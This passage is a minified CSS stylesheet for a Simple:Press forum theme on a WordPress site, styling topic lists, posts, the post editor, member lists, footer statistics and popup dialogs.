.spListForumRowName{font-size:80%;padding:0;margin:0}#spMainContainer .spInlineTopics .spTopicListSection .spListTopicRowName,
#spMainContainer .spRecentPostSection .spTopicListSection .spListTopicRowName,
#spMainContainer .spSearchListSection .spTopicListSection
.spListTopicRowName{font-size:80%;padding:0
0 3px 0}#spMainContainer .spListViewSection .spTopicListSection
.spListTopicRowName{padding:0
0 3px 0}#spMainContainer .spInlineTopics .spTopicListSection .spListLabel,
#spMainContainer .spInlineTopics .spTopicListSection .spListPostLink,
#spMainContainer .spRecentPostSection .spTopicListSection .spListLabel,
#spMainContainer .spRecentPostSection .spTopicListSection .spListPostLink,
#spMainContainer .spSearchListSection .spTopicListSection
.spListLabel{font-size:80%;clear:both;color:#3D7157}#spMainContainer .spRecentPostSection .spTopicListSection
.spListPostLink{font-size:100%;width:100%}#spMainContainer .spRecentPostSection .spTopicListSection .spListPostLink
.spProfilePopupLink{font-weight:bold}#spMainContainer .spSearchListSection .spTopicListSection
.spListPostLink{font-size:100%}#spMainContainer .spSearchListSection .spTopicListSection .spListPostLink
.spProfilePopupLink{font-weight:bold}#spMainContainer
.spListPostLink{padding:0
0 0 0px}#spMainContainer .spListPostLink
.spIcon{margin:0px
4px 0px 0px}#spMainContainer
.spListIconSmall{border:none;vertical-align:top;padding:0
0 3px 0;margin:0
5px 0 0}#spMainContainer
.spInlineTopics{width:100%;padding:0}#spMainContainer .spGroupForumContainer
.spListViewSection{margin:10px
0 20px 0}#spMainContainer .spGroupForumContainer .spListViewSection
.spTopicListSection{color:#000;border:none;width:97%;margin:0px
0px 10px 0px;margin-left:3%;display:flex;display:-webkit-flex;justify-content:space-around;-webkit-justify-content:space-around;flex-direction:row;-webkit-flex-direction:row;align-items:center;-webkit-align-items:center;box-sizing:border-box}#spMainContainer
.spListSection{color:#000;background:inherit;border:none;padding:0;width:100%;display:flex;display:-webkit-flex;flex-direction:column;-webkit-flex-direction:column}#spMainContainer .spListSection .spPageLinks .spIcon
img{vertical-align:middle;padding:0
5px 2px 0}#spMainContainer .spListSection .spPageLinksBottom
.spIconNoAction{margin:0
0 0 0}#spMainContainer .spListSection .spPageLinksBottom .spIconNoAction:hover{background:transparent}#spMainContainer .spListSection .spButton:hover{background:none}#spMainContainer
.spTopicPostSection{color:#000;background:none;border:none;margin:25px
0px 25px 0px;padding:0px;position:relative;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:flex;display:-webkit-flex}#spMainContainer
.statusHolder{padding:0
10px}#spMainContainer .spTopicPostSection .spPostUserName,
#spMainContainer .spTopicPostSection .spPostUserLocation,
#spMainContainer .spTopicPostSection .spPostUserPosts,
#spMainContainer .spTopicPostSection .spPostUserRegistered,
#spMainContainer .spTopicPostSection .spPostUserRank,
#spMainContainer .spTopicPostSection .spPostUserStatus,
#spMainContainer .spTopicPostSection .spPostUserSpecialRank,
#spMainContainer .spTopicPostSection
.spPostUserMemberships{font-size:80%;margin:0;padding:3px;line-height:1em;color:#000}#spMainContainer .spTopicPostSection .spPostUserStatus
.spIcon{margin:0px
4px 3px 0px}#spMainContainer .spTopicPostSection .spPostUserName,
#spMainContainer .spTopicPostSection .spPostUserName
a{font-weight:bold}#spMainContainer .spTopicPostSection .spPostUserRank img,
#spMainContainer .spTopicPostSection .spPostUserSpecialRank
img{margin:auto}#spMainContainer .spTopicPostSection .spPostUserAvatar
img{margin:auto}#spMainContainer .spTopicPostSection .spPostUserWebsite img,
#spMainContainer .spTopicPostSection .spPostUserTwitter img,
#spMainContainer .spTopicPostSection .spPostUserFacebook img,
#spMainContainer .spTopicPostSection .spPostUserGooglePlus img,
#spMainContainer .spTopicPostSection .spPostUserYouTube img,
#spMainContainer .spTopicPostSection .spPostUserLinkedIn img,
#spMainContainer .spTopicPostSection .spPostUserMySpace
img{margin:2px;max-width:16px;max-height:16px}#spMainContainer .spTopicPostSection
.spUserSection{padding:0;margin:0px
4px 0 0;background:none}#spMainContainer .spPostSection
.spPostUserDate{font-size:80%;margin:0
2px 0 0;padding:3px;line-height:1em;color:#000}#spMainContainer .spPostSection
.spPostActionLabel{font-size:80%;font-weight:bold;margin:0
2px;padding:3px;line-height:1em;color:#3D7157}#spMainContainer .spPostSection .spPostActionLabel:hover{color:#000}#spMainContainer .spPostSection
.spButton{padding:0;margin:0
3px;border:none}#spMainContainer .spPostSection
.spLabelBordered{border:0px;padding:0;margin:0px
5px 2px 0;line-height:1em;font-weight:bold}#spMainContainer .spTopicPostSection .spUserSection
span{color:#000}#spMainContainer .spTopicPostSection .spUserSection
.spProfilePopupLink{color:#3D7157}#spMainContainer .spTopicPostSection .spUserSection .spProfilePopupLink:hover{color:#000}#spMainContainer .spTopicPostSection
.spPostActionSection{-moz-box-ordinal-group:1;order:0;-moz-box-flex:0;flex:0 0 auto;align-self:auto;-webkit-align-self:auto;height:22px}#spMainContainer .spTopicPostSection .spPostActionSection .spButton,
#spMainContainer .spTopicPostSection .spPostActionSection .spButton:hover{border:none}#spMainContainer .spTopicPostSection .spPostActionSection
img{min-width:16px;min-height:16px;max-width:16px;max-height:16px;opacity:1}#spMainContainer .spTopicPostSection .spPostActionSection img:hover{min-width:16px;min-height:16px;max-width:16px;max-height:16px;opacity:0.5;border:none}#spMainContainer
.spPostContentSection{-moz-box-ordinal-group:1;order:0;-moz-box-flex:1;flex:1 0 auto;align-self:auto;-webkit-align-self:auto;background:#F5F5F5}#spMainContainer .spPostContentSection
.spProfilePopupLink{font-weight:bold;color:#3D7157}#spMainContainer .spPostContentSection
.spProfilePopupLinkHover{color:#000}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection
.spPostContent{color:#000;margin:5px
0;padding:10px;font-size:85%;line-height:1.3em}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h1,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h2,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h3,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h4,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h5,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
h6{margin:0;padding:5px
0px;font-weight:bold;letter-spacing:0;text-transform:none;line-height:1em;word-wrap:break-word}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
h1{font-size:1.6em}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
h2{font-size:1.5em}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
h3{font-size:1.4em}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
h4{font-size:1.3em}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
h5{font-size:1.2em}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
h6{font-size:1.1em}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
p{line-height:1.3em;padding-bottom:1em;color:#000;word-wrap:break-word}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
blockquote{overflow:hidden;color:#000;border-left:5px solid #ddeec5;margin:0
0 1em 15px;padding:10px;word-wrap:break-word;opacity:0.7}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent blockquote
blockquote{}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent a:link,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent a:active,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent a:visited{overflow:hidden;color:#3D7157;font-weight:bold;word-wrap:break-word}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent a:hover{color:#000}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent ul,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
ol{padding:0
0 1em 2em;list-style-position:inside;word-wrap:break-word}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent ul li,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent ol
li{padding-bottom:0.5em;word-wrap:break-word}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
img{overflow:hidden;margin:5px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfimageright{float:right;margin:0;padding:5px
0 5px 20px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfimageleft{float:left;margin:0;padding:5px
20px 5px 0}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfimagecenter{display:block;margin:0
auto;padding:5px
20px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfimagebaseline{margin:0;padding:10px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfimagetop{vertical-align:top;margin:0;padding:10px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfimagemiddle{vertical-align:middle;margin:0;padding:10px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfimagebottom{vertical-align:bottom;margin:0;padding:10px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfimagetexttop{vertical-align:text-top;margin:0;padding:10px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfimagetextbottom{vertical-align:text-bottom;margin:0;padding:10px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfmouseright{float:right;margin-right:-39px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfmouseleft{float:left;margin-left:-39px}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.sfmouseother{margin:0
0 0 -34px;padding:20px
0}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
pre{margin:0;padding:5px
0px;word-wrap:break-word}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
cite{overflow:hidden;background:#FFF;color:#000;padding:2px
5px;font-style:;word-wrap:break-word}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
table{width:100%;margin:1em
0}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent table
td{padding:0.5em}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.spSpoiler{margin:10px
0;padding:0}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
.spSpoilerContent{padding:10px
10px 0;margin:0
10px 10px;background:#FFF;color:#000;display:none}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .spSpoiler
.spReveal{padding:10px
0;text-align:left;font-weight:bold}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent span.sfcode,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent
div.sfcode{overflow:hidden;background:#FFF;color:#393B66;font-family:monospace,Courier;font-size:inherit;display:block;margin:2em;padding:0.5em}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent div.sfcode
table.syntax{width:99%;padding:0;margin:0}#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent div.sfcode table.syntax
td{padding:0}#spMainContainer .spPostContentSection
fieldset{background:transparent;border:1px
solid #000;color:#000}#spMainContainer .spPostContentSection fieldset
legend{color:#000}#spMainContainer
#spAnswersTopicAnswer{padding:0
10px;text-align:right;margin-top:-20px;background:#F5F5F5;width:auto;margin-left:auto}#spMainContainer #spAnswersTopicAnswer
.spInRowLabel{font-weight:bold}#spMainContainer .spTopicPostSection
.spPostButton{font-weight:bold;background:#F5F5F5;color:#3D7157;font-size:80%;text-align:right;width:auto;margin-left:auto;padding:0
10px}#spMainContainer .spTopicPostSection .spPostButton:hover{color:#000}#spMainContainer .spTopicPostSection
.spPostContentHolder{background:#F5F5F5}#spMainContainer .spTopicPostSection
.spPostSection{padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:stretch;-moz-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;box-sizing:border-box;flex-wrap:nowrap}#spMainContainer
.spPluginSection{width:100%;height:auto}#spMainContainer .spPluginSection
.spButton{font-size:70%;color:#000;border:none}#spMainContainer .spPluginSection .spButton:hover{font-size:70%;color:#000;border:none}#spMainContainer
.spPostSignatureSection{-moz-box-ordinal-group:1;order:0;-moz-box-flex:0;flex:0 0 auto;align-self:stretch;-webkit-align-self:stretch}#spMainContainer
.spPostUserSignature{font-size:80%;background:#F5F5F5;border-top:1px dotted #8ec840;padding:20px
5px;margin:0;width:auto;text-align:center}#spMainContainer
.spacer{display:flex;display:-webkit-flex;flex:1;height:5px;width:100%;border:1px
solid blue}#spMainContainer .spTopicViewSection .spPostContentSection
.spPostIndexAttachments{margin-left:20px}#spMainContainer .spForumTopicSection .spButton,
#spMainContainer .spForumTopicSection .spButton:hover{border:none}#spMainContainer .spForumTopicSection
.spInRowPageLinks{margin:5px
0 0 5px}#spMainContainer .spForumTopicSection .spInRowPostLink
img{margin:4px
2px 0 0;max-height:13px;max-width:9px;min-height:13px;min-width:9px;opacity:1}#spMainContainer .spForumTopicSection
.spInRowLabel{font-size:75%}#spMainContainer
#spPostForm{padding:0
0 0px;color:#000;font-size:80%;width:100%}#spMainContainer #spPostForm
.spForm{padding:0px;background:none}#spMainContainer #spPostForm
.spEditorFieldset{margin:0px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px}#spMainContainer #spPostForm .spEditorFieldset
legend{color:#000;margin:0;padding:0;width:100%;text-align:center}#spMainContainer #spPostForm
.spEditorSection{background:transparent;color:#000;padding:10px
10px;margin:0px
0 0;width:auto}#spMainContainer #spPostForm
.spEditorSectionLeft{float:left;width:45%}#spMainContainer #spPostForm
.spEditorSectionRight{float:right;width:45%}#spMainContainer #spPostForm
.spEditorHeading{padding:0
0 3px;margin:0
0 7px;text-align:center;font-weight:bold;color:#000}#spMainContainer #spPostForm .spEditorSection
.spEditorMessage{margin:5px
5px 15px;padding:10px;text-align:center}#spMainContainer #spPostForm .spEditorSection .spEditorMessage
p{color:#000}#spMainContainer #spPostForm .spEditor
.spEditorTitle{color:#000;width:98%;font-weight:bold;padding:5px
0}#spMainContainer #spPostForm .spEditor .spEditorTitle
input{padding:0
0 0 5px;width:100%;margin:5px
0;box-sizing:border-box}#spMainContainer #spPostForm .spEditor
p.spLabelSmall{padding:10px
5px;text-align:center;font-size:100%}#spMainContainer #spPostForm
#spEditorContent{clear:both;margin:0;padding:0
10px}#spMainContainer #spPostForm
.spEditorSmileys{padding:0
10px}#spMainContainer #spPostForm .spEditorSmileys
img.spSmiley{padding:3px
1px;cursor:pointer}#spMainContainer #spPostForm .spEditorSmileys img.spSmiley:active{border:1px
solid transparent}#spMainContainer #spPostForm
.spEditorSubmit{text-align:center;padding:15px
0 5px;clear:both}#spMainContainer #spPostForm .spEditorSubmit
.spEditorTitle{text-align:center;padding-top:0}#spMainContainer #spPostForm .spEditor .spEditorSubmit
.spEditorSpam{padding:0
0 5px}#spMainContainer #spPostForm .spEditor .spEditorSubmit .spEditorSpam
input{text-align:center}#spMainContainer #spPostForm
.spEditorSubmitButton{margin:0
3px 0 0;padding:0}#spMainContainer #spPostForm .spEditorSubmitButton .spSubmit,
#spMainContainer #spPostForm .spEditorSection
.spSubmit{margin:0
15px;color:#3D7157;font-weight:bold;font-size:100%}#spMainContainer #spPostForm .spEditorSubmitButton .spSubmit:hover{color:#000}#spMainContainer #spPostForm
.spSubmit{margin:0
3px;color:#3D7157;font-weight:bold}#spMainContainer #spPostForm .spSubmit:hover{color:#000}#spMainContainer .spEditor
.spPtEditor{width:98%;margin:0
5px}#spMainContainer #spProfileForumSubscriptions label,
#spMainContainer .spProfileManageWatches label.list,
#spMainContainer .spProfileTopicSubscriptions
label.list{color:#000}#spMainContainer #spRedirectDiv
fieldset{background:none;padding:10px
5px 5px 5px}#spMainContainer #spRedirectDiv fieldset
legend{display:none}#spEditorContent .mce-panel{border:0px
solid #9E9E9E;background-color:transparent;background-image:linear-gradient(to bottom, #FDFDFD, #DDD);background-repeat:repeat-x}#spMainContainer #spPostForm .spEditor .spEditorSection
label.spCheckbox{color:#3D7157}#spMainContainer #spPostForm .spEditor .spEditorSection label.spCheckbox:focus{color:#3D7157;font-weight:bold}#spMainContainer
#spHiddenTimestamp{display:flex;display:-webkit-flex;display:none;text-align:center;font-size:100%;line-height:31px;color:#000}#spMainContainer #spHiddenTimestamp
select.spControl{margin-left:15%}#spMainContainer #spHiddenTimestamp
.spControl{text-align:center}#spMainContainer
.spMemberListControlLeft{width:auto;float:left}#spMainContainer
.spMemberListControlRight{width:auto;padding:10px;float:Right}#spMainContainer
#msearch{font-size:80%}#spMainContainer #membersearch,
#spMainContainer
#allmembers{color:#3D7157;margin:0
0 0 10px;font-size:80%;border:none;font-weight:bold}#spMainContainer #membersearch:hover,
#spMainContainer #allmembers:hover{color:#000;background:none}#spMainContainer #spMembersListSearchForm .spForm
fieldset{background:none;padding:0px}#spMainContainer #spMembersListSearchForm fieldset
legend{display:none}#spMainContainer #spMembersListSearchForm
.spForm{background:#ddeec5;padding:10px;border:none;border-bottom:none}#spMainContainer #spMembersListSearchForm .spForm
input.spControl{background:#F5F5F5;height:27px;margin:0;padding:0
0 0 5px}#spMainContainer #spMembersListSearchForm .spForm input.spControl:hover{background:#FFF}#spMainContainer #spMembersListSearchForm
.spSearchDetails{display:flex;font-size:80%;margin:5px
0 0 0}#spMainContainer
.spMemberListControl{background:#ddeec5;padding:0}#spMainContainer
p.spSearchDetails{width:100%;margin-top:10px}#spMainContainer .spSearchMember
input.spControl{height:27px;line-height:1em;margin:10px}#spMainContainer .spUsergroupSelect
select{font-size:80%;border:none;color:#3D7157;height:27px;line-height:1.2em;vertical-align:middle;margin:0;padding:1px;background:#F5F5F5}#spMainContainer .spUsergroupSelect select:hover,
#spMainContainer .spUsergroupSelect select:focus{background:#FFF}#spMainContainer .spUsergroupSelect
option{color:#000}#spMainContainer .spMemberGroupsSection
.spMemberGroupsHeader{color:#000;background:#8ec840;width:100%;padding:10px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center}#spMainContainer .spMemberGroupsSection .spMemberGroupsHeader
.spHeaderName{padding:0;line-height:1.1em}#spMainContainer .spMemberGroupsSection .spMemberGroupsHeader
.spHeaderDescription{float:none;line-height:1.1em;padding:0}#spMainContainer
.spMemberListSection.spOdd{color:inherit;background:#FFF;border:none}#spMainContainer .spMemberListSection.spOdd:hover{color:inherit;background:#FFF;border:none}#spMainContainer
.spMemberListSection.spEven{background:#F5F5F5;border:none}#spMainContainer .spMemberListSection.spEven:hover{color:inherit;background:#F5F5F5;border:none}#spMainContainer .spMemberListSection .spColumnSection
img{max-height:110px;max-width:110px}#spMainContainer .spMemberListSection
a{font-size:95%}#spMainContainer
.spMemberListSection{font-size:95%;padding:5px;display:flex;-moz-box-flex:1;display:-webkit-flex}#spMainContainer .spMemberListSection
.spColumnSection{text-align:center;display:flex;align-content:center;justify-content:flex-start;flex-direction:column}#spMainContainer .spMemberListSection .spRowName
a{line-height:1.0em;font-weight:bold !important}#spMainContainer .spMemberListSection
.spInRowDate{font-size:80%}#spMainContainer
.spFootContainer{background:#ddeec5;border:none;padding:0}#spMainContainer .spFootContainer a.spButton
span{color:#000}#spMainContainer .spFootContainer
.spGoToTop{padding:0;margin:0
-2px 0 0}#spMainContainer .spFootContainer
.spLink{color:#000}#spMainContainer .spFootContainer .spButton
a{border:none;color:#000}#spMainContainer .spFootContainer
label{color:#000;font-weight:bold;font-size:100%}#spMainContainer .spFootContainer
.spPlainSection{padding:3px
0 0 0}#spMainContainer .spFootContainer
.spPlainSection.spCenter{border-top:none;padding:3px
0 0 0;margin:15px
0 0 0}#spMainContainer
.spPageLinks{font-size:80%;color:#3D7157;margin:3px;padding:8px
0 4px 0}#spMainContainer
.spPageLinksBottomSection{margin:10px}#spMainContainer .spPageLinksBottomSection
.spButton{color:#3D7157}#spMainContainer .spPageLinksBottomSection .spButton:hover{color:#000}#spMainContainer
.spPageLinksBottom{box-sizing:border-box}#spMainContainer
a.spPageLinks{margin:0px
2px;padding:2px
6px;background:#ddeec5;color:#000;transition:none;font-weight:bold}#spMainContainer a.spPageLinks:hover{background:none;color:#3D7157;border:2px
solid #8ec840;margin:0px
2px;padding:0px
4px;transition:none}#spMainContainer
a.spPageLinks.spCurrent{font-weight:bold;background:none;color:#3D7157;border:2px
solid #8ec840;margin:0px
2px;padding:0px
4px}#spMainContainer
.spPageLinks.spPageLinksBottom{padding:7px
4px 0px 4px;margin:0
0 -1px 0}#spMainContainer .spFootContainer
.spPageLinksBottom{background:none}#spMainContainer .spFootContainer .spPageLinksBottom
.spIcon{margin:3px
6px;padding:0}#spMainContainer .spPageLinksBottom
.spButton{margin:3px
0px 3px 3px;color:#000}#spMainContainer .spPageLinksBottom .spButton
span{color:#000}#spMainContainer .spPageLinksBottom	 .spButton:hover{background:none}#spMainContainer .spPageLinksBottom	 .spButton.spIcon:hover{background:none}#spMainContainer .spPageLinks
a.spPageLinks.spIcon{border:none;padding:0;margin:0
0 5px 0}#spMainContainer .spPageLinks
img{border:none;padding:0;margin:0
0 4px 0}#spMainContainer .spPageLinks
.spHSpacer{color:#000;margin:0
0.2em;padding:3px
0px 2px 0px}#spMainContainer
.spActionsBar{padding:5px
10px;width:100%;background:#8ec840;box-sizing:border-box}#spMainContainer .spActionsBar .spFootButton,
#spMainContainer .spActionsBar .spFootButton
a{font-weight:bold;color:#000;padding:0;margin:0
0 0 15px;font-size:80%;line-height:inherit;cursor:pointer}#spMainContainer .spActionsBar .spFootButton
span{font-size:100%;font-weight:bold}#spMainContainer .spActionsBar .spFootButton:hover{color:#3D7157}#spMainContainer
.spTimeZoneBar{margin-top:-5px;width:100%;background:#ddeec5;padding:6px
8px 6px 8px;box-sizing:border-box}#spMainContainer .spForumTimeZone,
#spMainContainer
.spUserTimeZone{width:auto;padding:0
8px 0 0;border-bottom:none;font-size:80%;color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#spMainContainer
.spForumTimeZone{text-align:left}#spMainContainer
.spUserTimeZone{text-align:left}#spMainContainer .spUserTimeZone span,
#spMainContainer .spForumTimeZone
span{font-weight:bold;color:#000}#spMainContainer .spFootContainer
#sp_OpenCloseControl{font-size:80%;font-weight:bold;color:#3D7157;line-height:1.3em;margin:0
5px 0 0;cursor:pointer}#spMainContainer .spFootContainer #sp_OpenCloseControl:hover{color:#000}#spMainContainer
.spStatsSection{color:#000;padding:5px
0 0 0;margin:0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#spMainContainer .spStatsSection
span{color:#000}#spMainContainer .spStatsSection
.spLink{color:#3D7157}#spMainContainer .spStatsSection .spLink:hover{color:#000}#spMainContainer
.spUserGroupList{font-size:80%;margin-top:10px;padding:5px
0 5px 7px;width:100%}#spMainContainer .spUserGroupListTitle
span{font-weight:bold;padding:8px
0px 5px}#spMainContainer
.spAllRSSButton{font-weight:bold;margin:0
0 0 5px;font-size:80%;line-height:1.3em}#spMainContainer .spStatsSection
p{margin:0;padding:0;color:#000}#spMainContainer .spStatsSection
.spColumnSection{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#spMainContainer .spForumStatsTitle,
#spMainContainer .spMembershipStatsTitle,
#spMainContainer .spTopPosterStatsTitle,
#spMainContainer .spMostOnline span,
#spMainContainer .spCurrentBrowsing
span{padding:0
0 5px 0;font-weight:bold;color:#000}#spMainContainer
#spForumStatsHolder{margin:0
0 10px 0}#spMainContainer .spForumStats .spMembershipStatsTitle,
#spMainContainer .spForumStats .spTopPosterStatsTitle,
#spMainContainer .spForumStats
.spForumStatsTitle{color:#000}#spMainContainer .spCurrentOnline span,
#spMainContainer .spDeviceStats
span{font-weight:bold;color:#000}#spMainContainer .spCurrentOnline
span.spOnlineUser{font-weight:normal}#spMainContainer .spCurrentOnline .spProfilePopupLink,
#spMainContainer .spCurrentBrowsing
.spProfilePopupLink{font-weight:normal}#spMainContainer span.spNewMembersTitle,
#spMainContainer span.spModeratorsTitle,
#spMainContainer
span.spAdministratorsTitle{font-weight:bold;color:#000}#spMainContainer
.spAdministratorsTitle{text-align:left}#spMainContainer
.spAdminsMods{font-size:100%;margin:0
0 0 0;padding:0
0 0 2px;color:#000}#spMainContainer
.spOnlineStats{width:auto}#spMainContainer .spOnlineStats,
#spMainContainer .spForumStats,
#spMainContainer .spMembershipStats,
#spMainContainer .spTopPosterStats,
#spMainContainer .spNewMembers,
#spMainContainer .spModerators,
#spMainContainer
.spAdministrators{margin:0
0 0 0;font-size:80%;padding:0
0 0 2px;color:#000}#spMainContainer
.spNewMembers{width:100%;padding:4px
0;margin:5px
0 0 0}#spMainContainer
.spNewMembers{margin-top:10px}#spMainContainer .spOnlineStats p,
#spMainContainer .spForumStats p,
#spMainContainer .spMembershipStats p,
#spMainContainer .spTopPosterStats p,
#spMainContainer .spNewMembers p,
#spMainContainer .spModerators p,
#spMainContainer .spAdministrators
p{margin:0
0 0 5px;padding:0}#spMainContainer .spTopPosterStats
p{color:#000}#spMainContainer .spOnlineStats
p{margin-bottom:5px}#spMainContainer
.spFootInfo{display:flex;justify-content:center;padding:10px
0}#spMainContainer
#spAck{padding:0
75px;color:#000;font-weight:bold;font-size:80%;display:inline;padding:0
0 0 15px;line-height:0em}#spMainContainer #spAck a:link{margin:0
5px 0 0}#spMainContainer #spPolicyDoc,
#spMainContainer
#spPrivacyDoc{line-height:0}#spMainContainer #spPolicyDoc a:link,
#spMainContainer #spPrivacyDoc a:link{color:#000;margin:0
0 0 5px}#spMainContainer #spPolicyDoc a:link:visited,
#spMainContainer #spPrivacyDoc a:link:visited,
#spMainContainer #spPolicyDoc a:link:active,
#spMainContainer #spPrivacyDoc a:link:active,
#spMainContainer #spPolicyDoc a:active,
#spMainContainer #spPrivacyDoc a:active,
#spMainContainer #spPolicyDoc a:visited,
#spMainContainer #spPrivacyDoc a:visited{color:#000}.div.modal-bg{background:black;position:fixed;top:0;left:0;width:100%;height:100%;z-index:10}.ui-dialog{position:fixed !important;padding:0;width:300px;background:#8ec840;border:1px
solid #ddeec5;color:#000;z-index:10;box-shadow:8px 8px 0px rgba(0, 0, 0, 0.2);margin:30px
0 0 0;outline:none}.ui-dialog
*{box-sizing:content-box}.ui-dialog .ui-dialog-titlebar{background:#8ec840;padding:10px;position:relative}.ui-dialog .ui-dialog-title{color:#000;float:left;line-height:18px;font-size:90%;font-weight:bold;padding:0
0 10px 0;width:100%}.ui-dialog .ui-dialog-titlebar-close:before{content:" "}.ui-dialog-content{overflow:auto;padding:20px;background:#FFF}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:9px;top:19px;width:18px;margin:-10px 0 0 0;padding:0;height:18px;background:#E85454;border-radius:50%;background-image:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/close.gif') !important}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover,
#spMainContainer .ui-dialog .ui-dialog-titlebar-close:focus{padding:0;background:#D80000}.ui-dialog .ui-dialog-titlebar-close:focus,
#spMainContainer .ui-dialog .ui-dialog-titlebar-close:focus{padding:0;background:#8ec840}#dialog.ui-dialog-content a:hover{color:#000}#dialog.ui-dialog-content{background:#FFF}#dialog.ui-dialog-content,
#dialog.ui-dialog-content p,
#dialog.ui-dialog-content
td{color:#000;font-weight:normal;border:0;zoom:1;margin:0;clear:both}#dialog.ui-dialog-content
p{background:transparent;font-size:80%}#dialog.ui-dialog-content
.spSubmit{color:#3D7157;font-weight:bold;line-height:1.3em;margin:0
20px;font-size:100%}#dialog.ui-dialog-content .spSubmit:hover{color:#000;font-weight:bold}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;margin: .5em 0 0 0;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane
button{float:right;margin: .5em .4em .5em 0;cursor:pointer;padding: .2em .6em .3em .6em;line-height:1.4em;width:auto;overflow:visible}.ui-dialog .ui-resizable-se{width:11px;height:11px;right:3px !important;bottom:3px;float:right;background-image:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/resize.gif')}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-widget-header{background:#F5F5F5;color:#000;height:auto}.ui-widget-overlay{background:#666 url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/sp_ImageOverlay.png') 50% 50% repeat !important;opacity: .50 !important;filter:Alpha(Opacity=50) !important;z-index:10 !important}.ui-dialog .ui-dialog-content
img.spPopupImg{width:99%;height:99%;margin:1px
0 0 1px}#dialog.ui-dialog-content .spTopicListSection
.spListLabel{font-size:75%}#dialog.ui-dialog-content .spTopicListSection
.spListViewSection{font-size:75%}.ui-dialog
form#pagejump{text-align:center}.ui-dialog form#pagejump
